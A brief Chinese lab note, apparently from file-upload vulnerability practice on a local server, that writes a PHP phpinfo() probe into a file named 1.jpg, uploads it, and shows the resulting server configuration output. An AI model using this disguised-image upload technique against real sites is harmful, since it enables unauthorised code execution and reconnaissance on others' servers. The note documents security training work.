 制作图片phpinfo探针并上传
使用文本编辑工具写入php代码：
<?php
phpinfo();
?>
保存为1.jpg进行上传即可。
http://127.0.0.1/fileupload/upload//1.jpg
PHP Version 5.2.17
System Windows NT DESKTOP-94S6977
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--en
snapshot-template=d:\php-sdk\s
build=d:\php-sdk\snap_5_2\vc6\
sdk\oracle\instantclient10\sdk,sh
sdk\oracle\instantclient10\sdk,sh
Server API Apache 2.4 Handler - Apache Lou
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\ph
Scan this dir for additional .ini files (none)
additional .ini (none)